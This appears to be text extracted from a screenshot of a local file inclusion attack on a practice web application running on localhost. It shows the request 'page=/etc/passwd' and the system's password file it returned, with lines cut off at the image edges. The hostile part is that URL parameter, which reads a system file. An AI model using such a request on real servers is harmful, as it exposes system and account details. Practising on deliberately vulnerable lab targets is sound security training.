 127.0.0.1/vulnerabilities/fi/?page=/etc/passwd
BackTrack Linux Offensive Security Exploit-DB Aircrack-ng SEORG.org Music
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60
/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uu
/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var
irc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::
/bin/false sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin landscape:x:103:108::/var/lib/landscape:/bin/false messagebus:x:104:112::/var/run/dbus:/bin/false
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh mysql:x:105:113::/var/lib/mysql:/bin/false avahi:x:106:114::/var/run/avahi-daemon:/bin/false snort:x:107:115:Snort I
/bin/false statd:x:108:65534::/var/lib/nfs:/bin/false usbmux:x:109:46::/home/usbmux:/bin/false pulse:x:110:116::/var/run/pulse:/bin/false rtkit:x:111:117::/proc:/bin/false
festival:x:112:29::/home/festival:/bin/false postgres:x:1000:1000::/home/postgres:/bin/sh